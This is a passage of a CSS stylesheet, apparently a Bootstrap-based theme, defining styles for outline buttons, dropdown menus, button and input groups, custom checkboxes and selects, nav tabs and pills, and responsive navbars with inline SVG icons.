.open > .btn-outline-secondary.dropdown-toggle,
.open > .btn-outline-secondary.dropdown-toggle.focus,
.open > .btn-outline-secondary.dropdown-toggle:focus,
.open > .btn-outline-secondary.dropdown-toggle:hover {
  color: #fff;
  background-color: transparent;
  border-color: transparent;
}
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled.focus,
.btn-outline-secondary:disabled:focus,
.btn-outline-secondary:disabled:hover {
  border-color: rgba(51, 51, 51, 0);
}
.btn-outline-info {
  color: #5bc0de;
  background-image: none;
  background-color: transparent;
  border-color: #5bc0de;
}
.btn-outline-info.active,
.btn-outline-info.focus,
.btn-outline-info:active,
.btn-outline-info:focus,
.btn-outline-info:hover,
.open > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #5bc0de;
  border-color: #5bc0de;
}
.btn-outline-info.active.focus,
.btn-outline-info.active:focus,
.btn-outline-info.active:hover,
.btn-outline-info:active.focus,
.btn-outline-info:active:focus,
.btn-outline-info:active:hover,
.open > .btn-outline-info.dropdown-toggle.focus,
.open > .btn-outline-info.dropdown-toggle:focus,
.open > .btn-outline-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #269abc;
  border-color: #1f7e9a;
}
.btn-outline-info.disabled.focus,
.btn-outline-info.disabled:focus,
.btn-outline-info.disabled:hover,
.btn-outline-info:disabled.focus,
.btn-outline-info:disabled:focus,
.btn-outline-info:disabled:hover {
  border-color: #b0e1ef;
}
.btn-outline-success {
  color: #4cbb6c;
  background-image: none;
  background-color: transparent;
  border-color: #4cbb6c;
}
.btn-outline-success.active,
.btn-outline-success.focus,
.btn-outline-success:active,
.btn-outline-success:focus,
.btn-outline-success:hover,
.open > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #4cbb6c;
  border-color: #4cbb6c;
}
.btn-outline-success.active.focus,
.btn-outline-success.active:focus,
.btn-outline-success.active:hover,
.btn-outline-success:active.focus,
.btn-outline-success:active:focus,
.btn-outline-success:active:hover,
.open > .btn-outline-success.dropdown-toggle.focus,
.open > .btn-outline-success.dropdown-toggle:focus,
.open > .btn-outline-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #318047;
  border-color: #256237;
}
.btn-outline-success.disabled.focus,
.btn-outline-success.disabled:focus,
.btn-outline-success.disabled:hover,
.btn-outline-success:disabled.focus,
.btn-outline-success:disabled:focus,
.btn-outline-success:disabled:hover {
  border-color: #96d7a9;
}
.btn-outline-warning {
  color: #ff9a52;
  background-image: none;
  background-color: transparent;
  border-color: #ff9a52;
}
.btn-outline-warning.active,
.btn-outline-warning.focus,
.btn-outline-warning:active,
.btn-outline-warning:focus,
.btn-outline-warning:hover,
.open > .btn-outline-warning.dropdown-toggle {
  color: #fff;
  background-color: #ff9a52;
  border-color: #ff9a52;
}
.btn-outline-warning.active.focus,
.btn-outline-warning.active:focus,
.btn-outline-warning.active:hover,
.btn-outline-warning:active.focus,
.btn-outline-warning:active:focus,
.btn-outline-warning:active:hover,
.open > .btn-outline-warning.dropdown-toggle.focus,
.open > .btn-outline-warning.dropdown-toggle:focus,
.open > .btn-outline-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #fa6800;
  border-color: #d25700;
}
.btn-outline-warning.disabled.focus,
.btn-outline-warning.disabled:focus,
.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled.focus,
.btn-outline-warning:disabled:focus,
.btn-outline-warning:disabled:hover {
  border-color: #ffd6b8;
}
.btn-outline-danger {
  color: #ff4c4c;
  background-image: none;
  background-color: transparent;
  border-color: #ff4c4c;
}
.btn-outline-danger.active,
.btn-outline-danger.focus,
.btn-outline-danger:active,
.btn-outline-danger:focus,
.btn-outline-danger:hover,
.open > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #ff4c4c;
  border-color: #ff4c4c;
}
.btn-outline-danger.active.focus,
.btn-outline-danger.active:focus,
.btn-outline-danger.active:hover,
.btn-outline-danger:active.focus,
.btn-outline-danger:active:focus,
.btn-outline-danger:active:hover,
.open > .btn-outline-danger.dropdown-toggle.focus,
.open > .btn-outline-danger.dropdown-toggle:focus,
.open > .btn-outline-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #f40000;
  border-color: #c00;
}
.btn-outline-danger.disabled.focus,
.btn-outline-danger.disabled:focus,
.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled.focus,
.btn-outline-danger:disabled:focus,
.btn-outline-danger:disabled:hover {
  border-color: #ffb2b2;
}
.btn-link {
  font-weight: 400;
  color: #2fb5d2;
  border-radius: 0;
}
.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link:disabled {
  background-color: transparent;
}
.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,
.btn-link:hover {
  color: #208094;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link:disabled:focus,
.btn-link:disabled:hover {
  color: #f1f1f1;
  text-decoration: none;
}
.btn-group-lg > .btn,
.btn-lg {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.btn-group-sm > .btn,
.btn-sm {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 0.5rem;
}
input[type="button"].btn-block,
input[type="reset"].btn-block,
input[type="submit"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  height: 0;
  overflow: hidden;
  transition-timing-function: ease;
  transition-duration: 0.35s;
  transition-property: height;
}
.collapsing,
.dropdown,
.dropup {
  position: relative;
}
.dropdown-toggle:after {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 0.3em;
  vertical-align: middle;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-left: 0.3em solid transparent;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropup .dropdown-toggle:after {
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #373a3c;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 2px solid rgba(0, 0, 0, 0.15);
  border-radius: 0;
}
.dropdown-divider {
  height: 1px;
  margin: 0.5rem 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: 3px 1.5rem;
  clear: both;
  font-weight: 400;
  color: #373a3c;
  text-align: inherit;
  white-space: nowrap;
  background: none;
  border: 0;
}
.dropdown-item:focus,
.dropdown-item:hover {
  color: #2b2d2f;
  background-color: #f5f5f5;
}
.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
  color: #fff;
  text-decoration: none;
  background-color: #2fb5d2;
  outline: 0;
}
.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  color: #f1f1f1;
}
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
  background-image: none;
  filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)";
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  right: 0;
  left: auto;
}
.dropdown-menu-left {
  right: auto;
  left: 0;
}
.dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #f1f1f1;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 990;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  content: "";
  border-top: 0;
  border-bottom: 0.3em solid;
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 0.125rem;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group-vertical > .btn,
.btn-group > .btn {
  position: relative;
  float: left;
  margin-bottom: 0;
}
.btn-group-vertical > .btn.active,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:hover,
.btn-group > .btn.active,
.btn-group > .btn:active,
.btn-group > .btn:focus,
.btn-group > .btn:hover {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -2px;
}
.btn-toolbar {
  margin-left: -0.5rem;
}
.btn-toolbar:after {
  content: "";
  display: table;
  clear: both;
}
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 0.5rem;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.btn + .dropdown-toggle-split:after {
  margin-left: 0;
}
.btn-group-sm > .btn + .dropdown-toggle-split,
.btn-sm + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.btn-group-lg > .btn + .dropdown-toggle-split,
.btn-lg + .dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.btn .caret {
  margin-left: 0;
}
.btn-group-lg > .btn .caret,
.btn-lg .caret {
  border-width: 0.3em 0.3em 0;
  border-bottom-width: 0;
}
.dropup .btn-group-lg > .btn .caret,
.dropup .btn-lg .caret {
  border-width: 0 0.3em 0.3em;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group:after {
  content: "";
  display: table;
  clear: both;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -2px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical
  > .btn-group:first-child:not(:last-child)
  > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical
  > .btn-group:last-child:not(:first-child)
  > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn input[type="radio"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  width: 100%;
  display: table;
  border-collapse: separate;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:active,
.input-group .form-control:focus,
.input-group .form-control:hover {
  z-index: 3;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.25;
  color: #7a7a7a;
  text-align: center;
  background-color: #f6f6f6;
  border: 2px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
}
.input-group-addon.form-control-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}
.input-group-addon.form-control-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn {
  padding: 0.75rem 1.5rem;
  font-size: 0.9375rem;
  border-radius: 0.3rem;
}
.input-group-addon input[type="checkbox"],
.input-group-addon input[type="radio"] {
  margin-top: 0;
}
.input-group-addon:not(:last-child),
.input-group-btn:not(:first-child) > .btn-group:not(:last-child) > .btn,
.input-group-btn:not(:first-child)
  > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group > .btn,
.input-group-btn:not(:last-child) > .dropdown-toggle,
.input-group .form-control:not(:last-child) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:not(:last-child) {
  border-right: 0;
}
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group > .btn,
.input-group-btn:not(:first-child) > .dropdown-toggle,
.input-group-btn:not(:last-child) > .btn-group:not(:first-child) > .btn,
.input-group-btn:not(:last-child) > .btn:not(:first-child),
.input-group .form-control:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.form-control + .input-group-addon:not(:first-child) {
  border-left: 0;
}
.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn,
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -2px;
}
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover {
  z-index: 3;
}
.input-group-btn:not(:last-child) > .btn,
.input-group-btn:not(:last-child) > .btn-group {
  margin-right: -2px;
}
.input-group-btn:not(:first-child) > .btn,
.input-group-btn:not(:first-child) > .btn-group {
  z-index: 2;
  margin-left: -2px;
}
.input-group-btn:not(:first-child) > .btn-group:active,
.input-group-btn:not(:first-child) > .btn-group:focus,
.input-group-btn:not(:first-child) > .btn-group:hover,
.input-group-btn:not(:first-child) > .btn:active,
.input-group-btn:not(:first-child) > .btn:focus,
.input-group-btn:not(:first-child) > .btn:hover {
  z-index: 3;
}
.custom-control {
  position: relative;
  display: inline-block;
  padding-left: 1.5rem;
  cursor: pointer;
}
.custom-control + .custom-control {
  margin-left: 1rem;
}
.custom-control-input {
  position: absolute;
  z-index: -1;
  opacity: 0;
}
.custom-control-input:checked ~ .custom-control-indicator {
  color: #fff;
  background-color: #0074d9;
}
.custom-control-input:focus ~ .custom-control-indicator {
  box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}
.custom-control-input:active ~ .custom-control-indicator {
  color: #fff;
  background-color: #84c6ff;
}
.custom-control-input:disabled ~ .custom-control-indicator {
  cursor: not-allowed;
  background-color: #eee;
}
.custom-control-input:disabled ~ .custom-control-description {
  color: #767676;
  cursor: not-allowed;
}
.custom-control-indicator {
  position: absolute;
  top: 0.25rem;
  left: 0;
  display: block;
  width: 1rem;
  height: 1rem;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ddd;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 50% 50%;
}
.custom-checkbox .custom-control-indicator {
  border-radius: 0;
}
.custom-checkbox .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}
.custom-checkbox
  .custom-control-input:indeterminate
  ~ .custom-control-indicator {
  background-color: #0074d9;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E");
}
.custom-radio .custom-control-indicator {
  border-radius: 50%;
}
.custom-radio .custom-control-input:checked ~ .custom-control-indicator {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E");
}
.custom-controls-stacked .custom-control {
  float: left;
  clear: left;
}
.custom-controls-stacked .custom-control + .custom-control {
  margin-left: 0;
}
.custom-select {
  display: inline-block;
  max-width: 100%;
  height: calc(2.5rem - 4px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  padding-right: 0.75rem\9;
  color: #7a7a7a;
  vertical-align: middle;
  background: #fff
    url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E")
    no-repeat right 0.75rem center;
  background-image: none\9;
  background-size: 8px 10px;
  border: 2px solid rgba(0, 0, 0, 0.25);
  border-radius: 0;
  -moz-appearance: none;
  -webkit-appearance: none;
}
.custom-select:focus {
  border-color: #51a7e8;
  outline: none;
}
.custom-select:focus::-ms-value {
  color: #7a7a7a;
  background-color: #fff;
}
.custom-select:disabled {
  color: #f1f1f1;
  cursor: not-allowed;
  background-color: #f6f6f6;
}
.custom-select::-ms-expand {
  opacity: 0;
}
.custom-select-sm {
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  font-size: 75%;
}
.custom-file {
  position: relative;
  display: inline-block;
  max-width: 100%;
  height: 2.5rem;
  cursor: pointer;
}
.custom-file-input {
  min-width: 14rem;
  max-width: 100%;
  margin: 0;
  filter: alpha(opacity=0);
  opacity: 0;
}
.custom-file-control {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 5;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  border: 2px solid #ddd;
  border-radius: 0;
}
.custom-file-control:lang(en):after {
  content: "Choose file...";
}
.custom-file-control:before {
  position: absolute;
  top: -2px;
  right: -2px;
  bottom: -2px;
  z-index: 6;
  display: block;
  height: 2.5rem;
  padding: 0.5rem 1rem;
  line-height: 1.5;
  color: #555;
  background-color: #eee;
  border: 2px solid #ddd;
  border-radius: 0 0 0 0;
}
.custom-file-control:lang(en):before {
  content: "Browse";
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: inline-block;
}
.nav-link:focus,
.nav-link:hover {
  text-decoration: none;
}
.nav-link.disabled {
  color: #f1f1f1;
}
.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
  color: #f1f1f1;
  cursor: not-allowed;
  background-color: transparent;
}
.nav-inline .nav-item {
  display: inline-block;
}
.nav-inline .nav-item + .nav-item,
.nav-inline .nav-link + .nav-link {
  margin-left: 1rem;
}
.nav-tabs {
  border-bottom: 2px solid #ddd;
}
.nav-tabs:after {
  content: "";
  display: table;
  clear: both;
}
.nav-tabs .nav-item {
  float: left;
  margin-bottom: -2px;
}
.nav-tabs .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-tabs .nav-link {
  display: block;
  padding: 0.5em 1em;
  border: 2px solid transparent;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
  border-color: #f6f6f6 #f6f6f6 #ddd;
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
  color: #f1f1f1;
  background-color: transparent;
  border-color: transparent;
}
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover,
.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover {
  color: #7a7a7a;
  background-color: #fff;
  border-color: #ddd #ddd transparent;
}
.nav-tabs .dropdown-menu {
  margin-top: -2px;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.nav-pills:after {
  content: "";
  display: table;
  clear: both;
}
.nav-pills .nav-item {
  float: left;
}
.nav-pills .nav-item + .nav-item {
  margin-left: 0.2rem;
}
.nav-pills .nav-link {
  display: block;
  padding: 0.5em 1em;
  border-radius: 0;
}
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover,
.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover {
  color: #fff;
  cursor: default;
  background-color: #2fb5d2;
}
.nav-stacked .nav-item {
  display: block;
  float: none;
}
.nav-stacked .nav-item + .nav-item {
  margin-top: 0.2rem;
  margin-left: 0;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  position: relative;
  padding: 0.5rem 1rem;
}
.navbar:after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 576px) {
  .navbar {
    border-radius: 0;
  }
}
.navbar-full {
  z-index: 1000;
}
@media (min-width: 576px) {
  .navbar-full {
    border-radius: 0;
  }
}
.navbar-fixed-bottom,
.navbar-fixed-top {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 1030;
}
@media (min-width: 576px) {
  .navbar-fixed-bottom,
  .navbar-fixed-top {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
}
.navbar-fixed-bottom {
  bottom: 0;
}
.navbar-sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1030;
  width: 100%;
}
@media (min-width: 576px) {
  .navbar-sticky-top {
    border-radius: 0;
  }
}
.navbar-brand {
  float: left;
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  margin-right: 1rem;
  font-size: 0.9375rem;
  line-height: inherit;
}
.navbar-brand:focus,
.navbar-brand:hover {
  text-decoration: none;
}
.navbar-divider {
  float: left;
  width: 2px;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
  margin-right: 1rem;
  margin-left: 1rem;
  overflow: hidden;
}
.navbar-divider:before {
  content: "\A0";
}
.navbar-text {
  display: inline-block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-toggler {
  width: 2.5em;
  height: 2em;
  padding: 0.5rem 0.75rem;
  font-size: 0.9375rem;
  line-height: 1;
  background: transparent no-repeat 50%;
  background-size: 24px 24px;
  border: 2px solid transparent;
  border-radius: 0;
}
.navbar-toggler:focus,
.navbar-toggler:hover {
  text-decoration: none;
}
@media (max-width: 575px) {
  .navbar-toggleable-xs .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-xs .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-xs .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 576px) {
  .navbar-toggleable-xs {
    display: block;
  }
}
@media (max-width: 767px) {
  .navbar-toggleable-sm .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-sm .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-sm .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 768px) {
  .navbar-toggleable-sm {
    display: block;
  }
}
@media (max-width: 991px) {
  .navbar-toggleable-md .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-md .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-md .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 992px) {
  .navbar-toggleable-md {
    display: block;
  }
}
.navbar-toggleable-lg:after {
  content: "";
  display: table;
  clear: both;
}
@media (max-width: 1199px) {
  .navbar-toggleable-lg .navbar-brand {
    display: block;
    float: none;
    margin-top: 0.5rem;
    margin-right: 0;
  }
  .navbar-toggleable-lg .navbar-nav {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }
  .navbar-toggleable-lg .navbar-nav .dropdown-menu {
    position: static;
    float: none;
  }
}
@media (min-width: 1200px) {
  .navbar-toggleable-lg {
    display: block;
  }
}
.navbar-toggleable-xl {
  display: block;
}
.navbar-toggleable-xl:after {
  content: "";
  display: table;
  clear: both;
}
.navbar-toggleable-xl .navbar-brand {
  display: block;
  float: none;
  margin-top: 0.5rem;
  margin-right: 0;
}
.navbar-toggleable-xl .navbar-nav {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}
.navbar-toggleable-xl .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.navbar-nav .nav-item {
  float: left;
}
.navbar-nav .nav-link {
  display: block;
  padding-top: 0.425rem;
  padding-bottom: 0.425rem;
}
.navbar-nav .nav-item + .nav-item,
.navbar-nav .nav-link + .nav-link {
  margin-left: 1rem;
}
.navbar-light .navbar-brand,
.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
  color: rgba(0, 0, 0, 0.7);
}
.navbar-light .navbar-nav .active > .nav-link,
.navbar-light .navbar-nav .active > .nav-link:focus,
.navbar-light .navbar-nav .active > .nav-link:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .open > .nav-link,
.navbar-light .navbar-nav .open > .nav-link:focus,
.navbar-light .navbar-nav .open > .nav-link:hover {
  color: rgba(0, 0, 0, 0.9);
}
.navbar-light .navbar-toggler {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
  border-color: rgba(0, 0, 0, 0.1);
}
.navbar-light .navbar-divider {
  background-color: rgba(0, 0, 0, 0.075);
}
.navbar-dark .navbar-brand,
.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-toggler,
.navbar-dark .navbar-toggler:focus,
.navbar-dark .navbar-toggler:hover {
  color: #fff;
}
.navbar-dark .navbar-nav .nav-link {
  color: hsla(0, 0%, 100%, 0.5);
}
.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
  color: hsla(0, 0%, 100%, 0.75);
}
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link:focus,
.navbar-dark .navbar-nav .active > .nav-link:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .open > .nav-link,
.navbar-dark .navbar-nav .open > .nav-link:focus,
.navbar-dark .navbar-nav .open > .nav-link:hover {
  color: #fff;
}
.navbar-dark .navbar-toggler {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 8h24M4 16h24M4 24h24'/%3E%3C/svg%3E");
